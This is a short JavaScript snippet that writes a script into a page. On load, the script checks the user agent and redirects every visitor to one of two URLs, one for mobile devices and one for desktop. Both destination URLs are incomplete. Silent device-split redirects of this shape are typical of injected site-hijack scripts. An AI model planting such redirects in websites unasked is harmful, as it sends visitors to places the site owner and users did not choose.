 document.writeln("<script>");
document.writeln("function browserRedirect() {");
document.writeln("    var sUserAgent = navigator.userAgent.toLowerCase();");
document.writeln("    var bIsIpad = sUserAgent.match(/ipad/i) == \'ipad\';");
document.writeln("    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == \'iphone os\';");
document.writeln("    var bIsMidp = sUserAgent.match(/midp/i) == \'midp\';");
document.writeln("    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == \'rv:1.2.3.4\';");
document.writeln("    var bIsUc = sUserAgent.match(/ucweb/i) == \'ucweb\';");
document.writeln("    var bIsAndroid = sUserAgent.match(/android/i) == \'android\';");
document.writeln("    var bIsCE = sUserAgent.match(/windows ce/i) == \'windows ce\';");
document.writeln("    var bIsWM = sUserAgent.match(/windows mobile/i) == \'windows mobile\';");
document.writeln("    if (!(bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) ){");
document.writeln("        window.location.href=\'https:// com/';");
document.writeln("    } else {");
document.writeln("        window.location.href=\'https:// .com/';");
document.writeln("    }");
document.writeln("}");
document.writeln("browserRedirect();");
document.writeln("</script>");